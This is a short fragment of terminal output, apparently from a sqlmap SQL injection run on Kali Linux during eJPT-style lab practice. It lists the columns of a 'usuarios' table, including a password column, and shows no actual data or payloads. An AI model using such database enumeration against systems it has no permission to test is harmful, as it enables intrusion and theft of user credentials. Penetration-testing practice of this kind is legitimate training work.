 [06:15:51] [INFO] retrieved: 'int'
[06:15:51] [INFO] retrieved: 'nombre'
[06:15:51] [INFO] retrieved: 'varchar(20)'
Database: php
Table: usuarios
[5 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| contraseña | varchar(16) |
| alias      | varchar(20) |
| email      | varchar(30) |
| id         | int         |
| nombre     | varchar(20) |
+------------+-------------+
[06:15:51] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap
.2.22'
[*] ending @ 06:15:51 /2025-05-19/
┌──(kali㉿kali)-[~/Desktop/PREP_EJPTV2/bocata]
└─$